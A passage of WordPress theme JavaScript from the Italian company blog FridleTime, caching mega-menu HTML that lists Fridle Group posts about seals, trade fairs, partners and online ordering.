href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Settima Meccanica\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-28-alle-12.36.11-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-settima-meccanica\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: Settima Meccanica\">Conosciamo i partner di Fridle Group: Settima Meccanica<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group vi aspetta a Cibus Tec!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"cibustec\" title=\"Fridle Group vi aspetta a Cibus Tec!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-08-25-alle-10.04.34-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-vi-aspetta-a-cibus-tec\/\"  rel=\"bookmark\" title=\"Fridle Group vi aspetta a Cibus Tec!\">Fridle Group vi aspetta a Cibus Tec!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-09.47.52-218x150.png\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/chiude-con-successo-mecspe-fridle-group-termina-la-stagione-fieristica-2021\/\"  rel=\"bookmark\" title=\"Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021\">Chiude con successo MECSPE. Fridle Group termina la stagione fieristica 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/241193738_924933854900293_3767396913370936623_n-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seminario-tecnico-tenute-leggere-per-applicazioni-pesanti\/\"  rel=\"bookmark\" title=\"Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti\">Seminario tecnico: tenute &#8220;leggere&#8221; per applicazioni pesanti<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-10.48.02-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/riaprono-le-fiere-fridle-group-vi-aspetta-a-bie-eima-e-mecspe\/\"  rel=\"bookmark\" title=\"Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e MECSPE!\">Riaprono le fiere: Fridle Group vi aspetta a BIE, EIMA e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 383;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"blog\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-11.02.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cresce-il-successo-del-blog-fridletime-continuate-a-seguirci\/\"  rel=\"bookmark\" title=\"Cresce il successo del blog FridleTime: continuate a seguirci!\">Cresce il successo del blog FridleTime: continuate a seguirci!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Seguite Fridletime sui social!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"social\" title=\"Seguite Fridletime sui social!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-31-alle-14.07.54-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/seguite-fridletime-sui-social\/\"  rel=\"bookmark\" title=\"Seguite Fridletime sui social!\">Seguite Fridletime sui social!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"comunicazione\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-27-alle-10.56.09-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/non-e-possibile-immaginare-unorganizzazione-senza-comunicazione-interna-ed-esterna\/\"  rel=\"bookmark\" title=\"Presentato il Piano di Comunicazione Fridle Group 2019\">Presentato il Piano di Comunicazione Fridle Group 2019<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FridleTime: il blog di Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"FridleTime\" title=\"FridleTime: il blog di Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/blog-fridle-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridletime\/\"  rel=\"bookmark\" title=\"FridleTime: il blog di Fridle Group!\">FridleTime: il blog di Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 381;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Fridle Group\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-04-21-alle-14.03.05-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/fridle-group-la-trasformazione-di-unidentita-di-gruppo\/\"  rel=\"bookmark\" title=\"Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0\">Fridle Group: la trasformazione di un\u2019identit\u00e0 di gruppo.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.39.37-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-con-zero-difetti-il-controllo-qualita\/\"  rel=\"bookmark\" title=\"Guarnizioni con zero difetti: il controllo qualit\u00e0\">Guarnizioni con zero difetti: il controllo qualit\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2021-09-09-alle-11.35.28-218x150.jpg\"  width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/incontra-stefano-bajo-responsabile-della-sede-operativa-fridle-group-di-brescia\/\"  rel=\"bookmark\" title=\"Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia\">Incontra Stefano Bajo, responsabile della sede operativa Fridle Group di Brescia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sistemi di tenuta fin dal 1979\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sistemi di tenuta\" title=\"Sistemi di tenuta fin dal 1979\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/40esimo-2-696x385-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/sistemi-di-tenuta-fin-dal-1979\/\"  rel=\"bookmark\" title=\"Sistemi di tenuta fin dal 1979\">Sistemi di tenuta fin dal 1979<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"anelli di tenuta\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Schermata-2023-07-25-alle-11.33.16-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/cerchi-anelli-di-tenuta-rivolgiti-a-fridle-group\/\"  rel=\"bookmark\" title=\"Cerchi anelli di tenuta? Rivolgiti a Fridle Group!\">Cerchi anelli di tenuta? Rivolgiti a Fridle Group!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La soluzione che cerchi\u2026.In un unico kit!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"kit\" title=\"La soluzione che cerchi\u2026.In un unico kit!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/kit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/la-soluzione-che-cerchi-in-un-unico-kit\/\"  rel=\"bookmark\" title=\"La soluzione che cerchi\u2026.In un unico kit!\">La soluzione che cerchi\u2026.In un unico kit!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"magazzino\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/CLA-1317-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/in-fridle-group-lefficienza-parte-dalla-gestione-del-magazzino\/\"  rel=\"bookmark\" title=\"In Fridle Group l\u2019efficienza parte dalla gestione del magazzino\">In Fridle Group l\u2019efficienza parte dalla gestione del magazzino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 385;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"#ordinionlinefrg\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-online-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/nuova-piattaforma-fridle-group-per-gli-ordini-online\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online\">#ordinionlinefrg. La nuova piattaforma Fridle Group per gli ordini online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"ordini online\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/ordini-fridle-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/guarnizioni-online-ordinale-con-la-piattaforma-di-fridle-group\/\"  rel=\"bookmark\" title=\"#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di guarnizioni online!\">#ordinionlinefrg. Scopri i vantaggi della nuova piattaforma per gli ordini di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 419;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"partner di Fridle Group\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/fridletime.it\/wp-content\/uploads\/Screenshot-2024-03-05-alle-13.25.33-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/fridletime.it\/conosciamo-i-partner-di-fridle-group-saip-s-r-l\/\"  rel=\"bookmark\" title=\"Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0\">Conosciamo i partner di Fridle Group: SAIP S.r.l.\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 